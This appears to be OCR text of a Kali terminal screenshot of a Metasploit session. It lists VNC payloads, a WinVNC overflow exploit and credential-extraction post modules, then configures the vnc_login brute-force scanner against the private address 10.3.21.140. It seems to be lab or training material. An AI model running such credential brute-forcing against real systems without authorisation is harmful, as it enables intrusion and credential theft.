 1 2 3 4 2 3 4:54:11 pm
kali@kali: ~
File Actions Edit View Help
110 payload/windows/vncinject/reverse_winhttp normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp)
111 payload/windows/vncinject/reverse_http normal No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (wininet)
112 payload/windows/vncinject/bind_named_pipe normal No VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager
113 exploit/windows/vnc/winvnc_http_get 2001-01-29 average No WinVNC Web Server GET Overflow
114 post/windows/gather/credentials/vnc normal No Windows Gather VNC Password Extraction
115 post/windows/gather/credentials/mremote normal No Windows Gather mRemote Saved Password Extraction
116 payload/windows/x64/vncinject/bind_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
117 payload/windows/x64/vncinject/bind_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x64)
118 payload/windows/x64/vncinject/reverse_tcp_rc4 normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
119 payload/windows/x64/vncinject/reverse_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support (Windows x64)
120 payload/windows/x64/vncinject/bind_named_pipe normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind Named Pipe Stager
121 payload/windows/x64/vncinject/bind_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Bind TCP Stager
122 payload/windows/x64/vncinject/bind_ipv6_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager
123 payload/windows/x64/vncinject/bind_ipv6_tcp_uuid normal No Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager with UUID Support
124 payload/windows/x64/vncinject/reverse_winhttp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winhttp)
125 payload/windows/x64/vncinject/reverse_http normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)
126 payload/windows/x64/vncinject/reverse_https normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)
127 payload/windows/x64/vncinject/reverse_winhttps normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTPS Stager (winhttp)
128 payload/windows/x64/vncinject/reverse_tcp normal No Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse TCP Stager
Interact with a module by name or index. For example info 128, use 128 or use payload/windows/x64/vncinject/reverse_tcp
msf6 > use 88
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS ture
[-] The following options failed to validate: Value 'ture' is not valid for option 'STOP_ON_SUCCESS'.
STOP_ON_SUCCESS => false
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/vnc/vnc_login) >